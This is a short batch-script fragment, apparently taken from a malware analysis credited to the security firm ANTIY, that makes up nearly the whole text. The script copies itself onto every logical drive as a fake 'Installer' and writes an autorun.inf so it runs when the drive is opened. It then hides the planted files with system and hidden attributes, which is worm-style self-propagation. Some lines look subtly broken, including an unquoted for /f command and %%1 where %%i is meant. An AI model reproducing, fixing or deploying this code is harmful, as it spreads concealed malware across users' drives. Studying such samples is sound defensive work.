 for /f %%i in (wmic logicaldisk get deviceid ^| findstr /I "." ^| findstr /I /V /C:"deviceid") do (
rd /s /q "%%i\InstallWizard"
md "%%i\InstallWizard"
copy /b /y %0 "%%i\InstallWizard\Install.%~x0"
echo ^[AutoRun^]>"%%i\autorun.inf"
echo Open=%%i\InstallWizard\Install.%~x0>>%%i\autorun.inf
echo Icon=%sys%\shell32.dll,7>>%%i\autorun.inf
echo Label=Installer>>%%i\autorun.inf
echo shellexecute=%%i\InstallWizard\Install.%~x0>>%%i\autorun.inf
echo shell\open=Installer>>%%i\autorun.inf
echo shell\open\command=%%1\InstallWizard\Install.%~x0>>%%i\autorun.inf
echo Action=Installer>>%%i\autorun.inf
attrib +r +s +h %%1\autorun.inf
attrib +r +s +h %%i\InstallWizard\ /s /d
)
© ANTIY 安天